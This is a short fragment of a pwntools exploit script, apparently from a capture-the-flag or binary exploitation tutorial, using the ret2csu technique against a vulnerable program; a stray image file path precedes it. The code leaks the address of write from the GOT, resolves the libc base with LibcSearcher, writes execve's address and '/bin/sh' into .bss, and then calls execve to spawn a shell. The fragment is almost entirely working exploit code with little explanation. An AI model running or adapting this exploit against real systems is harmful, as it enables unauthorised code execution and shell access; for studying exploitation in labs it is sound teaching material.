 ## fun=write(1,write_got,8)
## read 'write_addr' and 'execve_addr' from program
sh.recvuntil(b'Hello, World\n')
csu_payload(0, 1, write_got, 8, write_got, 1, main_addr)
write_addr = u64(sh.recv(8))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
## fun=read(0,bss_base,16)
## write 'execve_addr' and '/bin/sh\x00' to bss
sh.recvuntil(b'Hello, World\n')
csu_payload(0, 1, read_got, 16, bss_base, 0, main_addr)
sh.send(p64(execve_addr) + b'/bin/sh\x00')
## fun=execve(bss_base+8)
## execute execve('/bin/sh')
sh.recvuntil(b'Hello, World\n')
csu_payload(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)